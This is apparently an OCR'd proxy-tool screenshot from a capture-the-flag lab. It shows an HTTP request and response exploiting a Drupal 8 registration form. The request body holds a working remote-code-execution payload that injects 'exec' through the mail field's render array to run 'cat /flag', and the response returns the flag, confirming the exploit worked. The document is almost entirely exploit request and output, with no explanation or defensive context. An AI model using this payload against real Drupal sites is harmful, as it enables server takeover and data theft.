 Request
Pretty Raw Hex \n
1 POST /user/register?element_parents=
account/mail/%23value&ajax_form=1&_wrapper_format=
drupal_ajax HTTP/1.1
2 Host: 121.5.35.176:30003
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/118.0.0.0 Safari/537.36 Edg/118.0.2088.46
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
6 Referer: http://121.5.35.176:30003/
7 Accept-Encoding: gzip, deflate
8 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Cookie: JSESSIONID=F52208D5FDBBB4330779120E1AD41487
10 Connection: close
11 Content-Type:application/x-www-form-urlencoded
12 Content-Length: 110
13
14 form_id=user_register_form&_drupal_ajax=1&
mail[#post_render][]=exec&mail[#type]=markup&
mail[#markup]=cat /flag
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 18 Oct 2023 08:47:44 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.2.3
5 Cache-Control: must-revalidate, no-cache, private
6 X-UA-Compatible: IE=edge
7 Content-language: zh-hans
8 X-Content-Type-Options: nosniff
9 X-Frame-Options: SAMEORIGIN
10 Expires: Sun, 19 Nov 1978 05:00:00 GMT
11 Vary: Accept-Encoding
12 X-Generator: Drupal 8 (https://www.drupal.org)
13 X-Drupal-Ajax-Token: 1
14 Content-Length: 219
15 Connection: close
16 Content-Type: text/html; charset=utf-8
17
18 <textarea>
[{"command":"insert","method":"replaceWith","select
or":null,"data":"YulinSec{svt9di2rrew26kysr3b3oipko
bq40sao}\u003Cspan
class=\u0022ajax-new-content\u0022\u003E\u003C\/spa
n\u003E","settings":null}]</textarea>